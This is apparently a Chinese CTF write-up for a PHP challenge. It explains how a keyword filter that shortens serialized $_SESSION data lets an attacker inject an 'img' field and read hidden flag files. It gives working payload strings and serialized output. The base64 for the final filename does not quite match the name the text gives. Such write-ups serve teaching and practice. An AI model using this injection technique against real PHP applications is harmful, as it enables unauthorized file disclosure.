

审计代码,可以看见这么一行注释

在上面可以得出变量function是获取的变量f的值;变量f是通过get方式上传的数据



于是我们先尝试进入phpinfo界面看看有没有有关信息

b102ea65-4c60-49fc-92fe-1bd36750febf.node4.buuoj.cn:81/index.php?f=phpinfo



在这里可以看见一个php文件,猜测可能是我们要找的flag。我们需要最后一个语句来打开这个文件

![]()

![]()

上面这串代码使用了unserialize函数。这个函数的意思是将字符串反序列化还原成原来的对象。

并且可以通过下面的函数读取base64解密后的文件名,从而打开文件。





这里用到了一个概念叫做数据的反序列化

通过字符串拆分的方法保存字符,这叫做字符的序列化

下面是对序列化后数据的解析

回头看题目,变量serialize_info又是通过函数serialize序列化的变量SESSION

![]()

由此,我们尝试从变量SESSION入手,构建payload。



![]()

从上面我们可以得知变量im_path为空时,_SESSION[img]的值为文件guest_imag.png的base64编码。 因为我们要让img的内容为d0g3_f1ag.phpbase64编码后的字符串,于是我们尝试直接给_SESSION[img]赋值。先将d0g3_f1ag.php转换为base64编码

ZDBnM19mMWFnLnBocA==

然后在本地写一个文件,将3个_SESSION值进行序列化

$_SESSION["user"] = 'guest';

$_SESSION['function'] = 'a';

$_SESSION['img'] = 'ZDBnM19mMWFnLnBocA==';

var_dump(serialize($_SESSION));

我们得到

string(90) "a:3:{s:4:"user";s:5:"guest";s:8:"function";s:1:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}"

将这里的user和function进行修改,然后这里会进行代码一开始的过滤,将变量$img中的php flag php5 php4 fl1g的字符串替换成’'空字符

$_SESSION["user"] = 'flagflagflagflagflagflag';

$_SESSION['function'] = 'a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}';

$_SESSION['img'] = 'ZDBnM19mMWFnLnBocA==';

var_dump(serialize($_SESSION));

得到

string(169) "a:3:{s:4:"user";s:24:"flagflagflagflagflagflag";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}"

过滤后:

string(169) "a:3:{s:4:"user";s:24:"";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}"

由于s:24 会往后边读取24位字符";s:8:"function";s:59:"a做为user的属性值,读取到a的时候结束,后面的;进行了闭合,相当于吞掉了一个属性和值,接着会继续读取我们构造的img,由于总共三个属性,我在后边加上了一个属性和值,后边的序列化结果直接就被丢弃

构建payload

_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}



得到

将d0g3_f111111ag转化为base64编码L2QwZzNfZmxsbGxsbGFn,构建payload

_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:2:"dd";s:1:"a";}

得到

此题结束

文章讲述了通过审计代码发现一个可能的安全漏洞,涉及PHP的unserialize函数和base64编码。作者详细解析了如何构造payload,通过改变_SESSION变量的值,尤其是变量img,以尝试访问和解密潜在的flag文件。

文章讲述了通过审计代码发现一个可能的安全漏洞,涉及PHP的unserialize函数和base64编码。作者详细解析了如何构造payload,通过改变_SESSION变量的值,尤其是变量img,以尝试访问和解密潜在的flag文件。

1962

1962

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?